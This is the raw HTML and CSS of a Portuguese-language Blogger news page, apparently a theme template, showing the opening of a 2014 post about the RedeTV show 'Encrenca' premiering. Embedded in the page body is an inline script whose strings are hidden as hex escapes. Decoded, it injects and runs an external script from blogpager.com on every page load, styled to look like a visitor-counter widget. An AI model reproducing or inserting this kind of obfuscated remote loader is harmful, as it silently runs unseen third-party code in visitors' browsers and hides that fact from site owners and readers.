.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html"},"headline":"&#8220;Encrenca&#8221; estreia neste domingo (29) na RedeTV!","description":"      Neste domingo (29) estreia na&#160; RedeTV !&#160; o &#160;Encrenca, um programa cheio de humor, loucura e diversão.   Apresentado por&#160; Tatola&#160; Godas...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg"],"datePublished":"2014-06-29T11:58:00-03:00","dateModified":"2018-01-05T19:15:01-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
&#8220;Encrenca&#8221; estreia neste domingo (29) na RedeTV!</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "&#8220;Encrenca&#8221; estreia neste domingo (29) na RedeTV!", "@id": "https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html" } }] }
            </script>
<h1 class='entry-title'>&#8220;Encrenca&#8221; estreia neste domingo (29) na RedeTV!</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2014-06-29T11:58:00-03:00'><i class='bi bi-calendar2-minus'></i>junho 29, 2014</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://ravieroficial.blogspot.com/2014/06/encrenca-estreia-neste-domingo-29-na.html"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg" /></a></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
